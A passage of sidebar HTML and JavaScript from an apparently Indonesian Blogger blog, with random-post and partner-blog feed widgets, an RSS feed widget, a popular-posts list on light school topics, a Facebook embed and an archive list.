var rdp_comment='Comment';
var rdp_disable='';
var rdp_current=[];var rdp_total_posts=0;var rdp_current=new Array(rdp_numposts);function totalposts(json){rdp_total_posts=json.feed.openSearch$totalResults.$t}document.write('<scr'+'ipt type="text/javascript" src="/feeds/posts/default?alt=json-in-script&max-results=0&callback=totalposts"></sc'+'ript>');function getvalue(){for(var i=0;i<rdp_numposts;i++){var found=false;var rndValue=get_random();for(var j=0;j<rdp_current.length;j++){if(rdp_current[j]==rndValue){found=true;break}};if(found){i--}else{rdp_current[i]=rndValue}}};function get_random(){var ranNum=1+Math.round(Math.random()*(rdp_total_posts-1));return ranNum};
</script>
<script type='text/javaScript'>
function random_posts(json){a=location.href;y=a.indexOf('?m=0');for(var i=0;i<rdp_numposts;i++){var entry=json.feed.entry[i];var rdp_posttitle=entry.title.$t;if('content'in entry){var rdp_get_snippet=entry.content.$t}else{if('summary'in entry){var rdp_get_snippet=entry.summary.$t}else{var rdp_get_snippet="";}};rdp_get_snippet=rdp_get_snippet.replace(/<[^>]*>/g,"");if(rdp_get_snippet.length<rdp_snippet_length){var rdp_snippet=rdp_get_snippet}else{rdp_get_snippet=rdp_get_snippet.substring(0,rdp_snippet_length);var space=rdp_get_snippet.lastIndexOf(" ");rdp_snippet=rdp_get_snippet.substring(0,space)+"&#133;";};for(var j=0;j<entry.link.length;j++){if('thr$total'in entry){var rdp_commentsNum=entry.thr$total.$t+' '+rdp_comment}else{rdp_commentsNum=rdp_disable};if(entry.link[j].rel=='alternate'){var rdp_posturl=entry.link[j].href;if(y!=-1){rdp_posturl=rdp_posturl+'?m=0'}var rdp_postdate=entry.published.$t;if('media$thumbnail'in entry){var rdp_thumb=entry.media$thumbnail.url}else{rdp_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqRCqIJnIYUcOY0kog1nHmGY4dGw1TPelyY15ANrv4-F2VfarICxcd3trMPU9rIL0y-VE3POhsi9MnrlKWvMrvP4XMVrLzOwbfFL1-mmokCk6lK2KSuXhViy93e0ZT0mv6r3Bm-WEsWMr6/"}}};document.write('<li>');document.write('<img alt="'+rdp_posttitle+'" src="'+rdp_thumb+'"/>');document.write('<div><a href="'+rdp_posturl+'" rel="nofollow" title="'+rdp_snippet+'">'+rdp_posttitle+'</a></div>');if(rdp_info=='yes'){document.write('<span>'+rdp_postdate.substring(8,10)+'/'+rdp_postdate.substring(5,7)+'/'+rdp_postdate.substring(0,4)+' - '+rdp_commentsNum)+'</span>'}document.write('<div style="clear:both"></div></li>')}};getvalue();for(var i=0;i<rdp_numposts;i++){document.write('<scr'+'ipt type="text/javascript" src="/feeds/posts/default?alt=json-in-script&start-index='+rdp_current[i]+'&max-results=1&callback=random_posts"></sc'+'ript>')};
</script>

<!-- /end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style scoped='' type="text/css">
#arlina-random ul{list-style:none;margin:0;padding:0}#arlina-random li{display:block;clear:both;overflow:hidden;list-style:none;border-bottom:1px solid #e3e3e3;word-break:break-word;padding:10px 0;margin:0;}
#arlina-random li:last-child{border-bottom:0;}
#arlina-random li a{color:#444;}#arlina-random li a:hover{color:#444;text-decoration:underline}
#arlina-random2 ul{list-style:none;margin:0;padding:0}#arlina-random2 li{display:block;clear:both;overflow:hidden;list-style:none;border-bottom:1px solid #e3e3e3;word-break:break-word;padding:10px 0;margin:0;}
#arlina-random2 li:last-child{border-bottom:0;}
#arlina-random2 li a{color:#444;}#arlina-random2 li a:hover{color:#444;text-decoration:underline}

</style>
<div id='arlina-random'>Memuat...</div>
<div id='arlina-random2'>Memuat...</div>

<script>
var k = 0;
var homePage = 'https://www.knkland.com',
    maxResults = 3,
    containerId = 'arlina-random';
function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}
function shuffleArray(arr) {
    var i = arr.length, j, temp;
    if (i === 0) return false;
    while (--i) {
        j = Math.floor(Math.random() * (i + 1));
        temp = arr[i];
        arr[i] = arr[j];
        arr[j] = temp;
    }
    return arr;
}
function ArlinaRandomPosts(json) {
    var startIndex = getRandomInt(1, (json.feed.openSearch$totalResults.$t - maxResults));
    // console.log('Get the post feed start from ' + startIndex + ' until ' + (startIndex + maxResults));
    document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&orderby=updated&start-index=' + startIndex + '&max-results=' + maxResults + '&callback=randomPosts"></scr' + 'ipt>');
}
function randomPosts(json) {
    var link, ct = document.getElementById(containerId),
        entry = shuffleArray(json.feed.entry),
        skeleton = "<ul>";
    for (var i = 0, len = entry.length; i < len; i++) {
        for (var j = 0, jen = entry[i].link.length; j < jen; j++) {
            link = (entry[i].link[j].rel == "alternate") ? entry[i].link[j].href : '#';
        }
        skeleton += '<li><a href="' + link + '">' + entry[i].title.$t + '</a></li>';

k = i + 3;

if (document.getElementById("containerId"+k)!=null){
document.getElementById("containerId"+k).innerHTML='Bacaan Menarik:</br><a href="' + link + '">' + entry[i].title.$t + '</a>';
}

    }
    ct.innerHTML = skeleton + '</ul>';
}
document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&max-results=0&callback=ArlinaRandomPosts"></scr' + 'ipt>');
</script>
<script>
var maxResults = 1,
    daftarweb = ['https://www.knkland.com/','https://randomhakiki.blogspot.com/', 'https://maswody.blogspot.com/', 'https://rom-collector.blogspot.com/', 'https://shuf-fly.blogspot.com/', 'https://wodycoding.blogspot.com/', 'https://sandiahjauzi.blogspot.com/', 'https://sandiahnote.blogspot.com/', 'https://onionputih.blogspot.com/', 'https://idlws.blogspot.com/', 'https://raihanimmadu.blogspot.com/', 'https://nakiribot.blogspot.com/', 'https://nartoh.blogspot.com/', 'https://izuloke123a.blogspot.com/', 
'https://batik-banten-baru.blogspot.com/',
'https://kenapa-bro.blogspot.com/',
'https://gak-guna.blogspot.com/', 
'https://aksam-blog.blogspot.com/',
'https://www.berbisnisdanberbagi.com/', 'https://www.herijaya.com/',
'https://qhazev.blogspot.com/',
'https://exsharaen.blogspot.com/',
'https://www.mydreamweddingng.com/',
'https://www.matanaga.my.id/',
'https://www.swipestra.com/',
'https://www.harilibur.me/',
'https://lsm-kcbi-pusat.blogspot.com/',
'https://edisugiartonos.blogspot.com/',
'https://haneeyblog.blogspot.com/',
'https://genius-bot.blogspot.com/',
'https://www.ssdigitalblog.in/',
'https://www.bukupaket.com/',
'https://www.vagabondbooks.net/',
'https://www.3o-tech.com/',
'https://www.blogmantra.net/',
'https://hampablogadress.blogspot.com/',
'https://historyandscientist.blogspot.com/',
'https://www.olandeems.com/',
'https://www.2carepets.com/',
'https://www.katabah.com/',
'https://zamtaki.blogspot.com/',
'https://alicamodgp.blogspot.com/',
'https://lab.zleeb.com/',
'https://langittutorial.blogspot.com/',
'https://www.davidajipangestu.com/',
'https://www.markombur.com/',
'https://www.pramukaria.id/',
'https://roserubinnn.blogspot.com/',
'https://hampablogadress.blogspot.com/',
'https://historyandscientist.blogspot.com/',
'https://dykaandrian.blogspot.com/',
'https://lab.zleeb.com/',
'https://itnows.blogspot.com/',
'https://perusakhape.blogspot.com/',
'https://akangnatar.blogspot.com/',
'https://mrkancilps.blogspot.com/',
'https://dapurilmiah.blogspot.com/',
'https://www.digitalpgk.com/',
'https://www.panduancode.com/',
'https://shorofmudah.blogspot.com/',
'https://frk-tal.blogspot.com/',
'https://mastahteknik.blogspot.com/',
'http://365caws.blogspot.com/',
'https://www.traveloffline.us/',
'https://bakuloreg.blogspot.com/',
'https://denahmah.blogspot.com/',
'https://knksub.blogspot.com/',
'https://www.adipraa.com/',
'https://pak-anang.blogspot.com/',
'https://www.kursigoyang.net/'],
    pilihanweb = Math.floor(Math.random()*(daftarweb.length)),
    homePage = daftarweb[pilihanweb],
    containerId = 'arlina-random2';
function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}
function shuffleArray(arr) {
    var i = arr.length, j, temp;
    if (i === 0) return false;
    while (--i) {
        j = Math.floor(Math.random() * (i + 1));
        temp = arr[i];
        arr[i] = arr[j];
        arr[j] = temp;
    }
    return arr;
}
function ArlinaRandomPosts(json) {
    var startIndex = getRandomInt(1, (json.feed.openSearch$totalResults.$t - maxResults));
    // console.log('Get the post feed start from ' + startIndex + ' until ' + (startIndex + maxResults));
    document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&orderby=updated&start-index=' + startIndex + '&max-results=' + maxResults + '&callback=randomPosts"></scr' + 'ipt>');
}
function randomPosts(json) {
    var link, ct = document.getElementById(containerId),
        entry = shuffleArray(json.feed.entry),
        skeleton = "<ul>";
    for (var i = 0, len = entry.length; i < len; i++) {
        for (var j = 0, jen = entry[i].link.length; j < jen; j++) {
            link = (entry[i].link[j].rel == "alternate") ? entry[i].link[j].href : '#';
        }
        skeleton += '<li><a href="' + link + '">' + entry[i].title.$t + '</a></li>';

if (document.getElementById("containerId2")!=null){
document.getElementById("containerId2").innerHTML='Bacaan Menarik:</br><a href="' + link + '">' + entry[i].title.$t + '</a>';
}

    }
    ct.innerHTML = skeleton + '</ul>';
}
document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&max-results=0&callback=ArlinaRandomPosts"></scr' + 'ipt>');

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<div class='widget-content'>
<!--start sw-rss-feed code--> 
<script type="text/javascript"> 
<!-- 
daftarrss = ["http://feeds.feedburner.com/variety/headlines","https://www.fairyburger.com/feed/rss/","https://sashindo.web.id/feed/rss/","https://hyrish.com/feed/rss/","https://realfreecode.com/feed/rss/","https://gotechbusiness.com/feed/rss/","https://affiliatereviews.xyz/feed/rss/","https://www.babiousblog.com/feed/rss/","https://mediabogor.co/feed","https://destinationksa.com/feed/rss","https://juicymangomedia.com/feed/rss","https://www.britwatchsports.com/feed","https://promocodeclub.com/feed","http://all-hair-loss-treatments.com/feed/","https://foodcomas.com/feed/","goodcompanycompanion.com/feed/","https://www.hejorama.com/feed/","https://www.legalscoopswflre.com/feed/","http://neobuggy.net/feed","https://www.organicspamagazine.com/","https://readsport.co/feed/","https://mtsn1wonogiri.sch.id/feed/","https://mygenerationofpolyglots.com/","https://barcelonatribune.com/","https://sydneynews.sydney/","https://lawtech.asia/","https://classicmensworld.com/feed","https://makeherover.com/","https://badmanstropicalfish.com/","http://supr.c.ilio.us/","https://adinawas.com/feed/","https://diedman.com/feed/","http://www.cancertreatmentsresearch.com/","https://www.butfirstcoffeeblog.com/","https://nwsql.com/?feed=rss2","https://bukailmu.com/","http://smkin.id/","https://knowledgestew.com/feed/","http://smttoday.com/","https://thegingeredwhisk.com/feed/","https://thecontents.in/","https://softwareschooling.com/","https://sanbenitoolivefestival.com/","https://kslnewsradio.com/feed","https://www.toroslaryatak.com/","https://olgaakulova.com/","http://smarttechnobiz.com/feed","http://www.kisahemasputih.com/","https://worldnaturelife.com/","https://www.tribunnews.com/rss","https://www.antaranews.com/rss/top-news","https://www.antaranews.com/rss/ekonomi","http://coconuts.co/jakarta/feed/","https://www.suara.com/rss/bisnis","https://www.suara.com/rss/news","https://www.vice.com/id_id/rss","http://rss.tempo.co/nasional","http://rss.tempo.co/bisnis","https://www.cnbcindonesia.com/news/rss","https://www.cnbcindonesia.com/market/rss/","https://www.republika.co.id/rss","https://mediaindonesia.com/feed","https://www.jawapos.com/nasional/rss","https://www.jawapos.com/ekonomi/rss","https://lapi.kumparan.com/v2.0/rss/","http://navysealstrainingnow.com/","https://oloba.wordpress.com/","https://inawan.wordpress.com/","https://tni-au.mil.id/feed/rss/","https://danielbwallace.com/","https://maphappy.org/","https://www.medcom.id/","https://androidreset.info/","https://naghshe-mehr.ir/en/","https://www.barefootbudgeting.com/","https://simpleasthatblog.com/","https://followyourfeelgood.com/","https://redcrosschat.org/","http://www.vr.org/","https://www.bcsnnation.com/","http://gokicker.com/","http://pusatgratis.com","https://feeds.feedburner.com/CollegeBaseballDaily","http://midlands-tv.co.uk/","https://www.austinbruins.com/","https://wearechefs.com/","https://satusatuen.wordpress.com/","https://www.adweek.com/rss","https://www.nih.gov/","https://www.sonomamag.com/","https://www.cio.com/"];
cacherss = ["a8514b5fb018a36aebf485e078d04cee","3c7a5133e2831213778aedc14c4b416b","b04c7858691f22e1e0aec7721308e1a8","80367336d3dce4f36029b4738888bdfe","90b406c0182a2f1f4aac8f7322f1ca38","f35a737a1b969d97d096f8ea3007cd92","f3dc274c4eaa7e4b7c3ec3c90f89bded","d4118ffcd23fde956c5ede61aa2a1b75","d4118ffcd23fde956c5ede61aa2a1b74","d4118ffcd23fde956c5ede61aa2a1b75","5dc1cdcfe4d655efa8f861f2c5255dbc","fe9d155dc1acffd88851e71e000866e4","cd63461883b3b3c73737b36627b524db","9085ca24ae073f9fbb77d5231c71b5fa","a42d899a69246c9f67696383e933742d","08f7e8404200a1a6db66828e2e13823a", "a0c44e677fc693ea238c6ca960b3400b","3aa1c974488960c4ec377328193790a7","0bca52c83bdb6c958a992e193257728e", "4533f0758a42b271ca24185b08e17c4f","dcb854cd192edbba26e23ae8c218ec5f","203ce14fc180819d2d14ab97bf1c40be","17670c61f350aef3892a1621bbc311c9","95eba320fb426ce87db131bbceace77a","dc9d37dc2e078032ddf61943d5e61e50","98f6a5371d406c8f1dab967fa05b3ecc","3bfbe743c0f315a8bfbfb4164ce9c472","d08819e3d4773cfd51f2740feef22533","7f3450592cd2800b1dc2387901808a7d","6a8cd8fa927161a9afb2e2028880fafb","63e65dadf34ca2cde740c36b5d556cbf","9b116adb9297ee77e53fd5731547a5a3","27c4c3eda85c66d96a056c28c38f7fdd","3313617eda9ace778e23d89bf24b7ea2","d21398268baa7a88190c65b1b48c528a","1dfb0087d3e31517217b55548370f367","e9ad5e2c3439cf02272e0ebe1fe8f5d4","5738e68a20f8ec9a0fcb4c1111845080","0048a96380086e1c7ab5c50ce14b43a6","2833aa237efb10e7f979dc3e09b1f3ee","449f44e4983136940fa21a95a2a710bc","88ec0c64759d125c2dd9be2c8d06157f","2c2f8f552b79b97e5c90c6a3a9ec6d8c","0462a18ffcaa219f26ef8aeefa3afe08","742fbc608c2b004f6881c225647825e8","0876b7d56bd6fda7c30f0eff32d5e324","571c345826e6c4d4fd76336ea8f7a1f9","b0241b082cb155d75a4ae20252511e46","290b25e2cdb1425f4db6cf61e7eeeb59","357da520b3b048b0c4d9783e359c1b7f","2acac14fb48cc6ea022000eea96f91ee","5063f7fca42618e3df3e4b807a60eea9","b3aa36c0a96334143481011d1bead299","2c90e3dc0feb1bfaf9bfe0f7809bbf66","20b12b0b68a8fa41537b9572875a42ed","e4fcf3093b60006a5c06a38033d910a6","3002bc97f1fff5179c2e87252f382b18","6ff4053ed8da059f26f71db11c284cf4","03d9934d40b8308cfde58a73fcae9b72","03d9934d40b8308cfde58a73fcae9b72","03d9934d40b8308cfde58a73fcae9b72","03d9934d40b8308cfde58a73fcae9b72","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","0b448d6f26aa57f2d607c97a147db694","e6387c3fac826d031addb8e27c914e41","cb598a822357566f8aa4e999f71d2257","5c1dbd8f52a8d7b83f8febe1627330ff","0f97559874152601f1eb1156e317d841","7841c59c892ccf773ab7ac203e22c95a","927c189855f066b1374a438ed6d744dd", "0d6b35ee925f60142d1513a10de3fbc8","2df068c12046b3abafe2522aca511de8","9995edb468b20c77d463b648354bfb1b","0669df0e06566b408c2c0e151868a38f","96e62eeb35a7d875d4e7ee35335abe91","192c11f382531bbd3d554bbd22524b6b","fd6420d1732f70ac97fade00c85cd391","25832184fb04dfe4436b3295183bfbd6","f637829ac99f9f339759043a660cf461","a50a26e515c07e19eaad2c14f8d11578","83f5c34546f5503e29a358cd6476ae20","0f778dcaad05fd964b70f260ae812cc2"];
pilihanrss = Math.floor(Math.random()*daftarrss.length);
pilihanrss2 = Math.floor(Math.random()*cacherss.length);

rssfeed_url = new Array(); 
rssfeed_url[0]=daftarrss[pilihanrss];  
rssfeed_frame_width="230"; 
rssfeed_frame_height="260"; 
rssfeed_scroll="on"; 
rssfeed_scroll_step="6"; 
rssfeed_scroll_bar="off"; 
rssfeed_target="_blank"; 
rssfeed_font_size="12"; 
rssfeed_font_face=""; 
rssfeed_border="on"; 
rssfeed_css_url="https://feed.surfing-waves.com/css/style"+Math.ceil(Math.random()*7)+".css"; 
rssfeed_title="off"; 
rssfeed_title_name=""; 
rssfeed_title_bgcolor="#3366ff"; 
rssfeed_title_color="#fff"; 
rssfeed_title_bgimage=""; 
rssfeed_footer="off"; 
rssfeed_footer_name="rss feed"; 
rssfeed_footer_bgcolor="#fff"; 
rssfeed_footer_color="#333"; 
rssfeed_footer_bgimage=""; 
rssfeed_item_title_length=""; 
rssfeed_item_title_color="#666"; 
rssfeed_item_bgcolor="#fff"; 
rssfeed_item_bgimage=""; 
rssfeed_item_border_bottom="on"; 
rssfeed_item_source_icon="off"; 
rssfeed_item_date="off"; 
rssfeed_item_description="on"; 
rssfeed_item_description_length="120"; 
rssfeed_item_description_color="#666"; 
rssfeed_item_description_link_color="#333"; 
rssfeed_item_description_tag="off"; 
rssfeed_no_items="0"; 
rssfeed_cache = cacherss[pilihanrss2]; 
//--> 
</script> 
<script type="text/javascript" src="https://feed.surfing-waves.com/js/rss-feed.js"></script> 
<!-- The link below helps keep this service FREE, and helps other people find the SW widget. Please be cool and keep it! Thanks. --> 
<div style="color:#ccc;font-size:10px; text-align:right; width:230px;">powered by <a href="https://surfing-waves.com" rel="noopener" target="_blank" style="color:#ccc;">Surfing Waves</a></div> 
<!-- end sw-rss-feed code -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Terbang Ke Mana Saja</h2>
<div class='widget-content'>
<a id="linkrandomside" onclick="gantilinks();" target="_blank"><button class="button large">Shurffly</button></a>


<script>
  
function gantilinks(){

  var linkk = ''
  
  while ((((linkk == '' || linkk == '#') || linkk == 'javascript:void(0)') || linkk.split("/").join(".").split(".")[3] == "blogger") || linkk.split("/").join(".").split(".")[1] == "blogger"){
     linkk = document.getElementsByTagName("a")[Math.floor(Math.random()*document.getElementsByTagName("a").length)].href;
  }
  
  document.getElementById("linkrandomside").setAttribute("href", linkk);
  
}
  
gantilinks();
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postingan Berbahaya</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/03/daftar-warna-warna-random-dan-namanya.html'>
<img alt='Daftar Warna-Warna Random Dan Namanya Part 1' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrZKJjnR1eTphQ2XkbXuv2YcKgkSV9I9LgWFoNwd_NMGlOkY-9z0iqWq02QBi9XPYT-Ia_dqNub-FIL7xa6Nc3ai3Ava7x55u9lz2cUz5-YteNAO5kj8J0VqMzgrMFzS1NE-p26t-fEwk/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/03/daftar-warna-warna-random-dan-namanya.html'>Daftar Warna-Warna Random Dan Namanya Part 1</a></div>
<div class='item-snippet'>  Hei semua ^_^ Hari ini mimin bakal share tentang warna. Tau gak? Warna di dunia ini ada berapa? Gak tau? Yasudah, daripada banyak bacot me...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2018/04/definit-positif-dan-definit-negatif.html'>
<img alt='Definit Positif dan Definit Negatif Fungsi Kuadrat.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDYuRmLwOYjqGsl-b3x_f0MTjzgo6rt0eQTQUiDsCVd07EnukcgD1khKCA9LdLiulUx3eK45PsABfdzFxkv9S5MDbh6pMSnsL_kfVmFQr42zPDUsK2cLU_eQQ3qjsysuES6LoJK6ssRiw/s72-c/fungsi.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2018/04/definit-positif-dan-definit-negatif.html'>Definit Positif dan Definit Negatif Fungsi Kuadrat.</a></div>
<div class='item-snippet'>  Hai hai semua . Ketemu lagi sama aye, Admin K yang keyen  lagi manis . Tentu saja, masih di blog kesayangan qta yang penuh keceriaan ini, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/06/cara-bermain-tic-tac-toe-gak-pernah.html'>
<img alt='Cara Bermain Tic Tac Toe Gak Pernah Kalah (Jika Giliran Pertama)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii62-OH_iIWzknl7mGHsvoMSVCnvzeePU9OjuSKqbJFGAb0_iYoFwMtO0CUgXXDP0feSZEi1DrqeiBBMfVFVyoci1NGpQDYDpxsDySkwllGMYY2j3XhBEMfFcLxz4OfK3kYkLGSbESWzA/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/06/cara-bermain-tic-tac-toe-gak-pernah.html'>Cara Bermain Tic Tac Toe Gak Pernah Kalah (Jika Giliran Pertama)</a></div>
<div class='item-snippet'>  Yo All! Yo! Selamat menikmati  weekend yah. Kali ini mimin bakal ngebagiin cara bermain tictactoe atau mungkin disebut permainan lingkar s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/02/arti-kata-anjir.html'>
<img alt='Arti Kata - Anjir' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEispMHfmKMB2_eEykoCO0ZtmJyxJcKyX5AQ_GwKOXSPUuM62OZZeTBm8L2jle2iLFdifhdDYgTilqwuDtis3n35iP7oCdHiow9TlKHXi5icimaleW7fA7ICL_3BTOTiFwSorrVvNUlESKk/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/02/arti-kata-anjir.html'>Arti Kata - Anjir</a></div>
<div class='item-snippet'>  Hai semua ^_^ Kembali lagi di KNK Blog dengan admin yang paling keren sejagat, Admin K. Hari ini mimin mau ngasih tau arti dari sebuah kat...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/04/menghitung-jumlah-proton-elektron-dan.html'>
<img alt='Menghitung Jumlah Proton, Elektron, dan Neutron dari Tabel Periodik' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfsVXf_Ae9JkdtmfPfngd9a-rzoHyOxtu7ClyigLBaPVO95InW-ZGyj7qr0xDrEfkuZbdgcUhwHmPNFSMoa00Xb9hrOWW2TQ3PW9uyaQP8L8FjKn8GR-gZi4faJxAxgqR7BRrBVn1m59Q/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/04/menghitung-jumlah-proton-elektron-dan.html'>Menghitung Jumlah Proton, Elektron, dan Neutron dari Tabel Periodik</a></div>
<div class='item-snippet'>  Hai semua ^_^ Hari ini mimin yang pintar bakal posting lagi soal kimia. Kalo dulu mimin pernah kash tau apa itu nomor atom . Nah, sekarang...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-padding"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=1395743857335531";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/kindnessnknowldege/" data-width="340" data-height="230" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4774564364560226898?po\x3d2577618917966177065\x26origin\x3dhttps://www.knkland.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar ty-trigger no-items section' id='tabside2' name='Tab 02'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog untuk Menguasai Dunia</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(84)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(138)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/01/'>
January
</a>
